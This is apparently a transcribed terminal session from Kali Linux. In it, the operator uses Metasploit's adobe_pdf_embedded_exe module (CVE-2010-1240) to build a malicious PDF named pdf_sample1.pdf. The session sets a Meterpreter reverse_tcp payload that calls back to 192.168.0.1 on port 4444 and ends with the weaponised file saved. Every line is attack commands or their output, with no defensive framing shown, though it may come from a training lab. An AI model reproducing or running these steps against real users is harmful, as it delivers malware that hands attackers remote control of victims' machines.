 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/meterpreter/reve
rse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set lhost 192.168.0.1
lhost => 192.168.0.1
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set lport 4444
lport => 4444
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set filename pdf_sample1.pdf
filename => pdf_sample1.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'pdf_sample1.pdf' file...
[+] pdf_sample1.pdf stored at /home/kali/.msf4/local/pdf_sample1.pdf
KALI LINUX